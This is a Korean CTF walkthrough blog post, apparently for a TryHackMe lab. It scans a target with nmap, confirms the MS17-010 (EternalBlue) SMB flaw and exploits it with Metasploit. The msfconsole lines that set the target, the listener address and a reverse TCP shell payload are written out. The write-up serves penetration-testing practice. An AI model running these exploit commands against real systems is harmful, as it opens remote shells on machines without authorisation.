반응형



OpenVPN 사용

openvpn [???.ovpn]을 사용하여 vpn연결

타겟 머신의 IP Address

target ip는 10.10.175.101이다.



정보 수집

ping명령어를 사용함으로써 대상 host가 network통신이 된다는 것을 파악하였다.

nmap을 이용하여 해당 system에 어떤 port들이 열려있는지 확인을 하였다.

smb-vuln-ms17-010 스크립트를 사용하여 해당 smb서비스가 Vulneable하다는 것을 알아냈다.

CVE 번호 : CVE-2017-0143

msfconsole 명령어를 실행하여 metasploit 프레임워크를 사용하였다.

search ms17-010으로 해당 취약점을 찾았다.

use 0 으로 0번째 취약점을 지정하였고 해당 option들을 확인 하였다.

해당 시스템이 window7이나 2008 R2일 확률이 높다.

options 설정

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.175.101

rhosts => 10.10.175.101

msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.4.2.203

lhost => 10.4.2.203

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp

payload => windows/x64/shell/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

처음에는 실패했지만 다시 하니 성공하였다.



search 명령어로 flag1.txt 파일을 찾았다.

해당 플래그는 아래와 같다.

flag{access_the_machine}

반응형

'Pentesting CTF > tryhackme GROOT' 카테고리의 다른 글

| 그루트 시큐리티 - CatchMeIfYouCan (0) | 2023.04.16 |

|---|---|

| 그루트 시큐리티 - RemoteWebAdm (0) | 2023.04.16 |

| 그루트 시큐리티 - Tmux 사용법 (0) | 2023.04.16 |

| 그루트 시큐리티 - 네트워킹 기초 실습 (0) | 2023.04.16 |

| 그루트 시큐리티 - 리눅스 기초 실습 (0) | 2023.04.16 |